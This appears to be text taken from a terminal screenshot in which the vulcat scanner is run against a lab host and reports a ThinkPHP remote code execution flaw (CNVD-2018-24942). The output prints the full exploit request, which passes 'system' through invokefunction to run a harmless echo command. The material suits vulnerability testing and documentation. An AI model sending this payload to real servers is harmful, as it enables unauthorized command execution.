 1 2 3 4 2 16:19
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/vulcat]
└─# python3 vulcat.py -u http://192.168.80.132:8080/ -a thinkphp -v cnvd-2018-24942 -o json
[16:18:52] [INFO] 开始扫描目标 http://192.168.80.132:8080/
[16:18:53] [INFO] 对当前url进行WAF检测, 请稍等...
[16:18:54] [INFO] 未发现WAF
100%|███████████████| 1/1 [00:01<00:00, 1.00s/it]
[16:18:56] [INFO] 等待所有线程结束, 请稍等...
[16:18:57] [INFO] 分析扫描结果中, 请稍等...
[16:18:57] [+] 发现漏洞, 共发送了5个HTTP(s)请求:
---
Target: http://192.168.80.132:8080/index.php?s=index/%5Cthink%5Capp/invokefunction&function=call_user_func_array&vars%5B0%5D=system&vars%5B1%5D%5
B%5D=echo%202d5326
|    Type: ThinkPHP  RCE  CNVD-2018-24942
|    Request: [Request
GET /index.php?s=index/%5Cthink%5Capp/invokefunction&function=call_user_func_array&vars%5B0%5D=system&vars%5B1%5D%5B%5D=echo%202d5326 HTTP/1.1
Host: 192.168.80.132:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded]
---
[16:18:57] [INFO] 结果已经被保存到文件 vulcat_2023-02-19_16-18-57.json
[16:18:57] [INFO] 扫描完成, 耗时5秒
┌──(root㉿kali)-[~/vulcat]
└─#